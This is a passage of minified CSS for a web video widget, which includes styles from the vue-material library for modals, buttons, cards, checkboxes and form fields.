ease}.yogo-main-category[data-v-707bc792]:hover{color:rgba(248,113,113,.5)}.yogo-main-category.selected[data-v-707bc792]{color:#f87171}.yogo-heart[data-v-7118d090]{transition:.3s}.yogo-heart[data-v-7118d090]:hover{transform:scale(1.1)}.modal-backdrop-full{position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);justify-content:center;align-items:flex-start;overflow:scroll;-webkit-overflow-scrolling:touch}.modal-backdrop-full,.modal-full{width:100%;height:100%;display:flex}.modal-full{background:#fff;border-radius:3px;overflow-x:auto;flex-direction:column}.yogo-modal-footer{padding:30px;display:flex}.yogo-modal-header{padding:0 30px 10px 30px;justify-content:space-between}.yogo-modal-footer{justify-content:flex-end}.yogo-modal-body{position:relative;padding:0 30px;color:#000}.btn-close{border:none;font-size:20px;padding:30px;cursor:pointer;background:transparent}.btn-close svg{width:35px;height:35px}.btn-close:focus{outline:none}.modal-fade-enter,.modal-fade-leave-active{opacity:0}.modal-fade-enter-active,.modal-fade-leave-active{transition:opacity .3s ease}svg[data-v-d9c9ec6e]{display:inline-block}.yogo-overflow-hidden{overflow:hidden}.yogo-video-duration{background:rgba(0,0,0,.5);position:absolute;bottom:15px;right:15px;color:#fff;padding:3px 5px;border-radius:2px;font-size:.8em;line-height:1.2}.yogo-video-description-more-switch{display:block;text-align:right}.yogo-embed-container{position:relative;padding-bottom:55.25%;overflow:hidden;max-width:100%;height:auto}.yogo-modal-embed-container{display:none}.yogo-embed-container embed,.yogo-embed-container iframe,.yogo-embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.yogo-video-title{font-size:1.1em}.yogo-cards-container{margin-left:-15px;margin-right:-15px}.yogo-video-card{display:flex;flex-direction:column;border-radius:3px;border:1px solid #ece8e8;width:100%;background:#fff;margin:15px}.yogo-video-thumb-container{position:relative;cursor:pointer}.yogo-video-thumb{background-size:cover;background-position:50%;width:100%}.yogo-slide-fade-enter-active{transition:all .3s ease;z-index:2;position:relative}.yogo-slide-fade-leave-active{transition:all .2s ease;z-index:2;position:relative}.yogo-slide-fade-enter,.yogo-slide-fade-leave-to{opacity:0;transform:translateY(-30px);z-index:2;position:relative}.yogo-select-simple{display:flex;padding:0 8px;vertical-align:middle;border-radius:2px;font-weight:700;border-top:0;border-left:0;border-right:0;border-bottom:2px solid;background:transparent;margin-left:10px;transition:all .2s ease-in-out 0s}.yogo-select-simple label{width:100%}.yogo-select-simple:focus{outline:none}.yogo-input-simple{border:none!important}.yogo-input-simple label{font-size:14px;min-width:80px}.sticky-menu[data-v-f6eab466]{position:fixed;top:0;left:0;padding:10px 20px;width:100%;background:#fff;transition:.3s ease;z-index:11}.slide-bottom[data-v-f6eab466],.sticky-menu[data-v-f6eab466]{-webkit-animation:slide-bottom-data-v-f6eab466 .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-bottom-data-v-f6eab466 .5s cubic-bezier(.25,.46,.45,.94) both}@-webkit-keyframes slide-bottom-data-v-f6eab466{0%{-webkit-transform:translateY(-60px);transform:translateY(-60px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-bottom-data-v-f6eab466{0%{-webkit-transform:translateY(-60px);transform:translateY(-60px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.yogo-products img[data-v-0c2a43a7]{width:160px;height:auto}

/*!
 * vue-material v1.0.0-beta-8
 * Made with <3 by marcosmoura 2018
 * Released under the MIT License.
 */.yogo-widget a:not(.md-button){transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:color,background-color,opacity}.yogo-widget iframe,.yogo-widget img,audio,canvas,embed,object,video{max-width:100%;font-style:italic;vertical-align:middle}.yogo-widget img:not(.md-image),audio:not(.md-image),canvas:not(.md-image),embed:not(.md-image),object:not(.md-image),video:not(.md-image){height:auto}[tabindex="-1"]:focus{outline:none!important}.md-scrollbar::-webkit-scrollbar{width:8px;height:8px;border-radius:8px}.md-scrollbar::-webkit-scrollbar-thumb{border-radius:8px}.md-scrollbar::-webkit-scrollbar-button{display:none}.md-caption{font-size:12px;font-weight:400;letter-spacing:.02em;line-height:17px}.md-body-1{font-weight:400;line-height:20px}.md-body-1,.md-body-2{font-size:14px;letter-spacing:.01em}.md-body-2{font-weight:500;line-height:24px}.md-subheading{font-size:16px;font-weight:400;letter-spacing:.01em;line-height:24px}.md-title{font-size:20px;font-weight:500;letter-spacing:.005em;line-height:26px}.md-headline{font-size:24px;line-height:32px}.md-display-1,.md-headline{font-weight:400;letter-spacing:0}.md-display-1{font-size:34px;line-height:40px}.md-display-2{font-size:45px;font-weight:400;letter-spacing:0;line-height:48px}.md-display-3{font-size:56px;font-weight:400;letter-spacing:-.005em;line-height:58px}.md-display-4{font-size:112px;font-weight:300;letter-spacing:-.01em;line-height:112px}.yogo-widget a:not(.md-button){text-decoration:none}.yogo-widget a:not(.md-button):hover{text-decoration:underline}button:focus{outline:none}.md-app{display:-webkit-box;display:flex;overflow:hidden;position:relative}.md-app.md-fixed .md-app-scroller{overflow:auto}.md-app.md-fixed-last,.md-app.md-flexible,.md-app.md-overlap,.md-app.md-reveal{-webkit-transform:translateZ(0);transform:translateZ(0)}.md-app.md-fixed-last .md-app-toolbar,.md-app.md-flexible .md-app-toolbar,.md-app.md-overlap .md-app-toolbar,.md-app.md-reveal .md-app-toolbar{position:absolute;top:0}.md-app.md-flexible .md-app-toolbar,.md-app.md-overlap .md-app-toolbar{min-height:0}.md-app.md-flexible .md-toolbar-row:first-child{z-index:2}.md-app.md-flexible .md-toolbar-row:last-child{position:fixed;bottom:0;z-index:1}.md-app.md-flexible .md-display-1{position:fixed}.md-app.md-overlap .md-app-toolbar{z-index:1}.md-app.md-overlap .md-app-content{margin:-64px 24px 24px;position:relative;z-index:2}.md-app-content{padding:16px}.md-app-content>p:first-child{margin-top:0}.md-app-content>p:last-child{margin-bottom:0}.md-app-container{display:-webkit-box;display:flex;overflow:auto;-webkit-transform:translateZ(0);transform:translateZ(0);transition:padding-left .4s cubic-bezier(.4,0,.2,1);will-change:padding-left}.md-app-container,.md-app-scroller{-webkit-box-flex:1;flex:1}@media (max-width:944px){.md-app.md-overlap .md-app-content{margin:-64px 16px 16px}}@media (max-width:600px){.md-app.md-overlap .md-app-content{margin:-64px 8px 8px}}@media (min-width:600px){.md-app-drawer.md-permanent-card+.md-app-scroller .md-content{padding-left:0;border-left:none}.md-app-content{border-left:1px solid transparent}}.md-app-internal-drawer,.md-app-side-drawer .md-app-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-app-internal-drawer .md-app-scroller{overflow:auto}.md-no-elevation{box-shadow:none!important}.md-fixed-last .md-reveal-active,.md-flexible .md-reveal-active,.md-overlap .md-reveal-active,.md-reveal .md-reveal-active{-webkit-transform:translate3d(0,calc(100% + 10px),0);transform:translate3d(0,calc(100% + 10px),0);transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:box-shadow,-webkit-transform;transition-property:box-shadow,transform;transition-property:box-shadow,transform,-webkit-transform;will-change:height,box-shadow,transform}.md-overlap .md-app-toolbar{height:196px}.md-fixed-last-active{transition:.3s cubic-bezier(.25,.8,.25,1);transition-property:box-shadow,-webkit-transform;transition-property:box-shadow,transform;transition-property:box-shadow,transform,-webkit-transform;will-change:height,box-shadow,transform}.md-overlap-off{z-index:3!important}.md-app-content{height:100%}.md-app-content .md-card{margin-right:16px;margin-left:16px;overflow:visible}.md-autocomplete .md-menu{width:100%;display:-webkit-box;display:flex}.md-autocomplete-loading{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0;z-index:9}.md-field.md-inline.md-autocomplete-box{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);padding-top:2px;border-radius:2px}.md-field.md-inline.md-autocomplete-box.md-focused{z-index:12}.md-field.md-inline.md-autocomplete-box:after,.md-field.md-inline.md-autocomplete-box:before{display:none}.md-toolbar .md-field.md-inline.md-autocomplete-box{min-height:40px;height:40px;margin:0;box-shadow:none}.md-field.md-inline.md-autocomplete-box .md-menu{-webkit-box-align:center;align-items:center}.md-field.md-inline.md-autocomplete-box .md-input{padding-left:16px}.md-field.md-inline.md-autocomplete-box.md-focused label,.md-field.md-inline.md-autocomplete-box .md-input-action,.md-field.md-inline.md-autocomplete-box label{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.md-field.md-inline.md-autocomplete-box .md-input-action{right:8px}.md-field.md-inline.md-autocomplete-box.md-focused label,.md-field.md-inline.md-autocomplete-box label{margin-top:2px;left:16px}.md-autocomplete-box-content:after{height:6px;position:absolute;top:-6px;right:0;left:0;z-index:12;border-bottom:1px solid;content:""}.md-avatar{width:40px;min-width:40px;height:40px;margin:auto;display:-webkit-inline-box;display:inline-flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;border-radius:40px;transition:.4s cubic-bezier(.4,0,.2,1);transition-property:color,background-color;will-change:color,background-color;font-size:24px;letter-spacing:-.05em;vertical-align:middle}.md-avatar.md-large{min-width:64px;min-height:64px;border-radius:64px;font-size:32px}.md-avatar.md-large .md-icon{font-size:40px!important}.md-avatar.md-small{width:24px;min-width:24px;height:24px;border-radius:24px;font-size:14px}.md-avatar.md-small .md-icon{font-size:16px!important}.md-avatar .md-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.md-avatar img{width:100%;height:100%;display:block}.md-avatar .md-ripple{cursor:pointer;display:-webkit-inline-box;display:inline-flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;border-radius:50%}.md-bottom-bar{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);width:100%;transition:background-color .5s cubic-bezier(.4,0,.2,1)}.md-bottom-bar>.md-ripple{display:-webkit-box;display:flex;flex-wrap:wrap}.md-bottom-bar.md-type-fixed{-webkit-box-pack:center;justify-content:center}.md-bottom-bar.md-type-fixed .md-bottom-bar-item{min-width:80px;max-width:168px;transition:.4s cubic-bezier(.4,0,.2,1);transition-property:color;will-change:color}.md-bottom-bar.md-type-fixed .md-bottom-bar-item .md-bottom-bar-label{-webkit-transform:scale(.8571) translate3D(0,4px,0);transform:scale(.8571) translate3D(0,4px,0)}.md-bottom-bar.md-type-fixed .md-bottom-bar-item.md-active .md-ripple{padding-top:6px}.md-bottom-bar.md-type-fixed .md-bottom-bar-item.md-active .md-bottom-bar-icon{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.md-bottom-bar.md-type-fixed .md-bottom-bar-item.md-active .md-bottom-bar-label{-webkit-transform:translate3D(0,3px,0);transform:translate3D(0,3px,0)}.md-bottom-bar.md-type-shift{-webkit-box-pack:center;justify-content:center}.md-bottom-bar.md-type-shift>.md-ripple .md-ripple-enter-active{transition-duration:1.1s!important}.md-bottom-bar.md-type-shift>.md-ripple .md-ripple-enter{opacity:1}.md-bottom-bar.md-type-shift .md-bottom-bar-item{min-width:56px;max-width:96px;-webkit-box-flex:1;flex:1 1 32px;transition:.3s cubic-bezier(.4,0,.2,1);transition-property:padding,min-width,max-width,color,-webkit-box-flex;transition-property:padding,min-width,max-width,flex,color;transition-property:padding,min-width,max-width,flex,color,-webkit-box-flex;will-change:padding,min-width,max-width,flex,color}.md-bottom-bar.md-type-shift .md-bottom-bar-item .md-ripple{padding:16px}.md-bottom-bar.md-type-shift .md-bottom-bar-item .md-bottom-bar-icon{-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0)}.md-bottom-bar.md-type-shift .md-bottom-bar-item .md-bottom-bar-label{opacity:0;-webkit-transform:scale(.7) translate3d(0,6px,0);transform:scale(.7) translate3d(0,6px,0)}.md-bottom-bar.md-type-shift .md-bottom-bar-item.md-active{min-width:96px;max-width:168px;-webkit-box-flex:1;flex:1 1 72px}.md-bottom-bar.md-type-shift .md-bottom-bar-item.md-active .md-ripple{padding:6px 0 10px}.md-bottom-bar.md-type-shift .md-bottom-bar-item.md-active .md-bottom-bar-icon{-webkit-transform:translateZ(0);transform:translateZ(0)}.md-bottom-bar.md-type-shift .md-bottom-bar-item.md-active .md-bottom-bar-label{opacity:1;-webkit-transform:translate3d(0,3px,0);transform:translate3d(0,3px,0)}.md-bottom-bar .md-bottom-bar-item{height:56px;margin:0;-webkit-box-flex:1;flex:1;cursor:pointer;border-radius:0;font-size:14px;font-weight:400;line-height:1em;text-transform:none}.md-bottom-bar .md-bottom-bar-item .md-ripple{padding:8px 12px 10px;transition:padding .3s cubic-bezier(.25,.8,.25,1);will-change:padding}.md-bottom-bar .md-bottom-bar-item .md-button-content{position:static;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.md-bottom-bar .md-bottom-bar-item .md-bottom-bar-icon,.md-bottom-bar .md-bottom-bar-item .md-bottom-bar-label{transition:.3s cubic-bezier(.4,0,.2,1);transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:transform,opacity}.md-ripple{width:100%;height:100%;position:relative;z-index:4;overflow:hidden;-webkit-mask-image:radial-gradient(circle,#fff 100%,#000 0)}.md-ripple-wave{position:absolute;z-index:1;pointer-events:none;background:currentColor;border-radius:50%;opacity:0;-webkit-transform:scale(2) translateZ(0);transform:scale(2) translateZ(0)}.md-ripple-wave.md-centered{-webkit-animation-duration:1.2s;animation-duration:1.2s;top:50%;left:50%}.md-ripple-wave~:not(.md-ripple-wave){position:relative;z-index:2}.md-ripple-enter-active{transition:.8s cubic-bezier(.25,.8,.25,1);transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;will-change:opacity,transform}.md-ripple-enter-active.md-centered{transition-duration:1.2s}.md-ripple-enter{opacity:.26;-webkit-transform:scale(.26) translateZ(0);transform:scale(.26) translateZ(0)}.md-button,.md-button-clean{margin:0;padding:0;display:inline-block;position:relative;overflow:hidden;outline:none;background:transparent;border:0;border-radius:0;transition:.4s cubic-bezier(.4,0,.2,1);font-family:inherit;line-height:normal;text-transform:uppercase;text-decoration:none;vertical-align:top;white-space:nowrap}.md-button{min-width:88px;height:36px;margin:6px 8px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;font-size:14px;font-weight:500}.md-button:active{outline:none}.md-button[disabled]{pointer-events:none}.md-button:not([disabled]){cursor:pointer}.md-button:not([disabled]).md-focused:before,.md-button:not([disabled]):active:before,.md-button:not([disabled]):hover:before{background-color:currentColor;opacity:.12}.md-button:not([disabled]).md-focused.md-accent:before,.md-button:not([disabled]).md-focused.md-primary:before,.md-button:not([disabled]):active:before{opacity:.2}.md-button:not([disabled]).md-ripple-off:active:before{opacity:.26}.md-button.md-plain.md-button.md-raised:not([disabled]){color:rgba(0,0,0,.87);background-color:#fff}.md-button.md-plain.md-button.md-raised:not([disabled]) .md-icon-font{color:rgba(0,0,0,.87)}.md-button.md-plain.md-button.md-raised:not([disabled]) .md-icon-image{fill:rgba(0,0,0,.87)}.md-button::-moz-focus-inner{padding:0;border:0}.md-button:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;opacity:0;transition:.4s cubic-bezier(.4,0,.2,1);will-change:background-color,opacity;content:" "}.md-button.md-dense{height:32px;font-size:13px}.md-button.md-raised:not([disabled]){box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.md-button.md-raised:not([disabled]):active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.md-button.md-raised:not([disabled]).md-ripple-off:active:before{opacity:.2}.md-button+.md-button{margin-left:0}.md-button .md-ripple{padding:0 8px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.md-button-spaced .md-ripple{padding:0 16px}.md-fab,.md-icon-button{border-radius:50%;z-index:4}.md-fab .md-ripple,.md-fab:before,.md-icon-button .md-ripple,.md-icon-button:before{border-radius:50%}.md-fab.md-dense .md-ripple-wave,.md-fab.md-mini .md-ripple-wave,.md-icon-button .md-ripple-wave{top:0!important;right:0!important;bottom:0!important;left:0!important}.md-icon-button{width:40px;min-width:40px;height:40px;margin:0 6px}.md-icon-button.md-dense{width:32px;min-width:32px;height:32px}.md-icon-button .md-ripple-enter-active{transition-duration:1.2s}.md-fab{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);width:56px;height:56px;min-width:0;overflow:hidden}.md-fab:active{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)}.md-fab.md-dense,.md-fab.md-mini{width:40px;height:40px}.md-fab.md-fab-top-left,.md-fab.md-fab-top-right{position:absolute;top:24px}.md-fab.md-fab-bottom-left,.md-fab.md-fab-bottom-right{position:absolute;bottom:24px}.md-fab.md-fab-bottom-center,.md-fab.md-fab-top-center{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:24px}.md-fab.md-fab-bottom-right,.md-fab.md-fab-top-right{right:24px}.md-fab.md-fab-bottom-left,.md-fab.md-fab-top-left{left:24px}.md-fab.md-fixed{position:fixed}.md-fab .md-ripple{padding:0}.md-button-content{position:relative;z-index:2}.md-card{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);overflow:auto;position:relative;z-index:1;border-radius:2px;transition:.3s cubic-bezier(.4,0,.2,1);transition-property:color,background-color;will-change:color,background-color}.md-card.md-with-hover{cursor:pointer;transition:background-color .3s cubic-bezier(.4,0,.2,1),box-shadow .4s cubic-bezier(.25,.8,.25,1);will-change:background-color,box-shadow}.md-card.md-with-hover:hover{z-index:2;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}.md-card.md-expand-active .md-card-expand-trigger.md-icon-button{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.md-card .md-subhead,.md-card .md-subheading,.md-card .md-title{margin:0;font-weight:400}.md-card .md-subhead{opacity:.54;font-size:14px;letter-spacing:.01em;line-height:20px}.md-card .md-subhead+.md-title{margin-top:4px}.md-card .md-title{font-size:24px;letter-spacing:0;line-height:32px}.md-card-area,.md-card>.md-card-area:not(:last-child){position:relative}.md-card>.md-card-area:not(:last-child):after{height:1px;position:absolute;bottom:0;content:" "}.md-card>.md-card-area:not(:last-child):not(.md-inset):after{right:0;left:0}.md-card>.md-card-area:not(:last-child).md-inset:after{right:16px;left:16px}.md-card-header{padding:16px}.md-card-header:first-child>.md-card-header-text>.md-title:first-child,.md-card-header:first-child>.md-title:first-child{margin-top:8px}.md-card-header:last-child{margin-bottom:8px}.md-card-header.md-card-header-flex{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.md-card-header+.md-card-content{padding-top:0}.md-card-header+.md-card-actions:not(:last-child){padding:0 8px}.md-card-header>img{border-radius:50%}.md-card-header .md-avatar,.md-card-header>img{margin-right:16px;float:left}.md-card-header .md-avatar~.md-title,.md-card-header>img~.md-title{font-size:14px}.md-card-header .md-avatar~.md-subhead,.md-card-header .md-avatar~.md-title,.md-card-header>img~.md-subhead,.md-card-header>img~.md-title{font-weight:500;line-height:20px}.md-card-header .md-button{margin:0}.md-card-header .md-button:last-child{margin-right:-4px}.md-card-header .md-button+.md-button{margin-left:8px}.md-card-header .md-card-header-text{-webkit-box-flex:1;flex:1}.md-card-header .md-card-media{width:80px;height:80px;margin-left:16px;-webkit-box-flex:0;flex:0 0 80px}.md-card-header .md-card-media.md-medium{width:120px;height:120px;-webkit-box-flex:0;flex:0 0 120px}.md-card-header .md-card-media.md-big{width:160px;height:160px;-webkit-box-flex:0;flex:0 0 160px}.md-card-media{position:relative}.md-card-media.md-ratio-16-9{overflow:hidden}.md-card-media.md-ratio-16-9:before{width:100%;padding-top:56.25%;display:block;content:" "}.md-card-media.md-ratio-16-9 img{position:absolute;top:50%;right:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.md-card-media.md-ratio-4-3{overflow:hidden}.md-card-media.md-ratio-4-3:before{width:100%;padding-top:75%;display:block;content:" "}.md-card-media.md-ratio-4-3 img{position:absolute;top:50%;right:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.md-card-media.md-ratio-1-1{overflow:hidden}.md-card-media.md-ratio-1-1:before{width:100%;padding-top:100%;display:block;content:" "}.md-card-media.md-ratio-1-1 img{position:absolute;top:50%;right:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.md-card-media+.md-card-header{padding-top:24px}.md-card-media+.md-card-content:last-child{padding-bottom:16px}.md-card-media img{width:100%}.md-card-media-actions{padding:16px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.md-card-media-actions .md-card-media{max-width:240px;max-height:240px;-webkit-box-flex:1;flex:1}.md-card-media-actions .md-card-actions{margin-left:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:center;align-items:center}.md-card-media-actions .md-card-actions .md-button+.md-button{margin:8px 0 0}.md-card-media-cover{position:relative;color:#fff}.md-card-media-cover.md-solid .md-card-area{background-color:rgba(0,0,0,.54)}.md-card-media-cover.md-text-scrim .md-card-backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.md-card-media-cover .md-card-area{position:absolute;right:0;bottom:0;left:0;z-index:2}.md-card-media-cover .md-card-area,.md-card-media-cover .md-card-header{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.md-card-media-cover .md-card-header+.md-card-actions{padding-top:0}.md-card-media-cover .md-subhead{opacity:1}.md-card-media-cover .md-card-actions .md-button:not(.md-primary):not(.md-accent),.md-card-media-cover .md-card-actions .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon,.md-card-media-cover .md-card-header .md-button:not(.md-primary):not(.md-accent),.md-card-media-cover .md-card-header .md-button:not(.md-primary):not(.md-accent).md-icon-button .md-icon{color:#fff!important}.md-card-content{padding:16px;font-size:14px;line-height:22px}.md-card-content:last-of-type{padding-bottom:24px}.md-card-expand{overflow:hidden}.md-card-expand .md-card-actions{position:relative;z-index:2}.md-card-expand .md-card-expand-content{position:relative;z-index:1}.md-card-expand-trigger.md-icon-button{transition:-webkit-transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1);transition:transform .4s cubic-bezier(.25,.8,.25,1),-webkit-transform .4s cubic-bezier(.25,.8,.25,1);will-change:transform}.md-card-expand-content{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:.4s cubic-bezier(.4,0,.2,1);transition-property:opacity,margin-top;will-change:opacity,margin-top}.md-card-actions{padding:8px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.md-card-actions.md-alignment-right{-webkit-box-pack:end;justify-content:flex-end}.md-card-actions.md-alignment-left{-webkit-box-pack:start;justify-content:flex-start}.md-card-actions.md-alignment-space-between{-webkit-box-pack:justify;justify-content:space-between}.md-card-actions .md-button{margin:0}.md-card-actions .md-button:first-child{margin-left:0}.md-card-actions .md-button:last-child{margin-right:0}.md-card-actions .md-button+.md-button{margin-left:4px}.md-checkbox{width:auto;margin:16px 16px 16px 0;display:-webkit-inline-box;display:inline-flex;position:relative}.md-checkbox:not(.md-disabled),.md-checkbox:not(.md-disabled) .md-checkbox-label{cursor:pointer}.md-checkbox .md-checkbox-container{width:20px;min-width:20px;height:20px;position:relative;border-radius:2px;border:2px solid transparent;transition:.4s cubic-bezier(.25,.8,.25,1)}.md-checkbox .md-checkbox-container:focus{outline:none}.md-checkbox .md-checkbox-container:after,.md-checkbox .md-checkbox-container:before{position:absolute;transition:.4s cubic-bezier(.55,0,.55,.2);content:" "}.md-checkbox .md-checkbox-container:before{width:48px;height:48px;top:50%;left:50%;z-index:5;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.md-checkbox .md-checkbox-container:after{width:6px;height:13px;top:0;left:5px;z-index:6;border:2px solid transparent;border-top:0;border-left:0;opacity:0;-webkit-transform:rotate(45deg) scale3D(.15,.15,1);transform:rotate(45deg) scale3D(.15,.15,1)}.md-checkbox .md-checkbox-container .md-ripple{width:48px!important;height:48px!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:50%}.md-checkbox .md-checkbox-container input{position:absolute;left:-999em}.md-checkbox .md-checkbox-label{height:20px;padding-left:16px;position:relative;line-height:20px}.md-checkbox.md-checked .md-checkbox-container:after{opacity:1;-webkit-transform:rotate(45deg) scaleX(1);transform:rotate(45deg) scaleX(1);transition:.4s cubic-bezier(.25,.8,.25,1)}.md-checkbox.md-disabled.md-checked .md-checkbox-container{border-color:transparent!important}.md-checkbox.md-required label:after{position:absolute;top:2px;right:0;-webkit-transform:translateX(calc(100% + 2px));transform:translateX(calc(100% + 2px));content:"*";line-height:1em;vertical-align:top}.md-chips.md-field{padding-top:12px;flex-wrap:wrap}.md-chips.md-field.md-has-value label{top:-6px}.md-chips.md-field .md-chip{margin-bottom:4px}.md-chips.md-field .md-chip:last-of-type{margin-right:8px}.md-chips.md-field .md-input{min-width:128px}.md-field{width:100%;min-height:48px;margin:4px 0 24px;padding-top:16px;display:-webkit-box;display:flex;position:relative;font-family:inherit}.md-field:after,.md-field:before{position:absolute;bottom:0;right:0;left:0;z-index:1;transition:border .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1),-webkit-transform 0s cubic-bezier(.4,0,.2,1) .3s;transition:border .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1),transform 0s cubic-bezier(.4,0,.2,1) .3s;transition:border .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1),transform 0s cubic-bezier(.4,0,.2,1) .3s,-webkit-transform 0s cubic-bezier(.4,0,.2,1) .3s;will-change:border,opacity,transform;content:" "}.md-field:after{height:1px}.md-field:before{height:2px;z-index:2;opacity:0;-webkit-transform:scaleX(.12);transform:scaleX(.12)}.md-field label{position:absolute;top:23px;left:0;pointer-events:none;transition:.4s cubic-bezier(.25,.8,.25,1);transition-duration:.3s;font-size:16px;line-height:20px}.md-field .md-input,.md-field .md-textarea{height:32px;padding:0;display:block;-webkit-box-flex:1;flex:1;border:none;background:none;transition:.4s cubic-bezier(.25,.8,.25,1);transition-property:font-size,padding-top,color;font-family:inherit;font-size:1px;line-height:32px}.md-field .md-input[type=date],.md-field .md-textarea[type=date]{font-size:16px}.md-field .md-input[disabled],.md-field .md-textarea[disabled]{cursor:default}.md-field .md-input:focus,.md-field .md-textarea:focus{outline:none}.md-field .md-input::-webkit-input-placeholder,.md-field .md-textarea::-webkit-input-placeholder{font-size:16px;text-shadow:none;-webkit-text-fill-color:initial;transition:.4s cubic-bezier(.25,.8,.25,1);transition-property:font-size,color}.md-field .md-textarea{min-height:32px;max-height:230px;padding:5px 0;resize:none;line-height:1.3em}.md-field .md-count,.md-field .md-error,.md-field .md-helper-text{height:20px;position:absolute;bottom:-22px;font-size:12px;transition:.3s cubic-bezier(.4,0,.2,1)}.md-field .md-error{display:block!important;left:0;opacity:0;-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}.md-field .md-count{right:0}.md-field .md-input-action{width:32px;min-width:32px;height:32px;margin:0;position:absolute;top:16px;right:0;transition:.4s cubic-bezier(.4,0,.2,1)}.md-field .md-input-action.md-input-action-enter-active,.md-field .md-input-action.md-input-action-leave-active{opacity:0}.md-field .md-input-action.md-input-action-enter-to{opacity:1}.md-field>.md-icon{margin:4px auto;position:relative;z-index:3;transition:.4s cubic-bezier(.25,.8,.25,1)}.md-field>.md-icon:last-of-type:not(:first-child):after{display:none}.md-field>.md-icon:after{width:37px;height:4px;position:absolute;left:-1px;bottom:-5px;transition:.3s cubic-bezier(.4,0,.2,1);content:""}.md-field>.md-icon~label{left:36px}.md-field>.md-icon~.md-file,.md-field>.md-icon~.md-input,.md-field>.md-icon~.md-textarea{margin-left:12px}.md-field+.md-has-textarea:not(.md-autogrow){margin-top:36px}.md-field.md-has-placeholder label{pointer-events:auto;top:10px;opacity:0;font-size:12px}.md-field.md-has-placeholder .md-input,.md-field.md-has-placeholder .md-textarea{font-size:16px}.md-field.md-has-textarea:not(.md-autogrow):after,.md-field.md-has-textarea:not(.md-autogrow):before{height:auto;pointer-events:none;top:0;bottom:0;-webkit-transform:none;transform:none;background:none!important;border:1px solid transparent;border-radius:3px}.md-field.md-has-textarea:not(.md-autogrow):before{border-width:2px}.md-field.md-has-textarea:not(.md-autogrow) label{top:16px;left:16px}.md-field.md-has-textarea:not(.md-autogrow) .md-textarea{min-height:100px;padding:0 16px;resize:vertical}.md-field.md-has-textarea:not(.md-autogrow)>.md-icon{position:absolute;top:6px;right:6px;z-index:3}.md-field.md-has-textarea:not(.md-autogrow) .md-count{right:6px;bottom:2px}.md-field.md-has-textarea:not(.md-autogrow) 